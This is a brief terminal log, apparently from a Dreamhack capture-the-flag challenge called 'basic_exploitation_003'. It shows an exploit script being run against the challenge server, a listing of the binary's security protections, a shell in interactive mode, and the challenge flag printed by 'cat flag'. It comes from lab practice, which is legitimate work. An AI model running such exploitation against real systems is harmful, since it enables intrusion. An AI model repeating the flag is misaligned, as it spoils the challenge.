 [root@b4993f0b4e9b:~/be003# vi basic_exploitation_003.py
[root@b4993f0b4e9b:~/be003# python3 basic_exploitation_003.py
[+] Opening connection to host3.dreamhack.games on port 13143: Done
[*] '/root/be003/basic_exploitation_003'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
DH{4e6e355c62249b2da3b566f0d575007e}[*] Got EOF while reading in interactive